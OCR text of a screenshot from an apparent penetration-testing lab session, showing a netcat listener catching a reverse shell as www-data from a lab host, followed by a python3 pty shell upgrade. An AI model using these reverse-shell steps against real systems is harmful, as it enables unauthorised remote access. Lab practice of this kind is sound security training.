 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Burp Suite Profes... Intruder attack 2 Mozilla Firefox nc -lnvp 6969 10:12 PM EN
nc -lnvp 6969
File Actions Edit View Help
root@Purun7o:~ root@Purun7o:~ root@Purun7o:~ ssh root@192.168.29.30 nc -lnvp 6969
root@Purun7o ~ master + nc -lnvp 6969
listening on [any] 6969 ...
connect to [192.168.29.206] from (UNKNOWN) [192.168.29.30] 49518
Linux ProximaCentauri 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
12:42:22 up 12 min, 0 users, load average: 0.21, 3.33, 2.29
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (495): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ProximaCentauri:/$ python3 -c 'import pty;pty.spawn("/bin/bash");'
python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@ProximaCentauri:/$ ls -la
Right Ctrl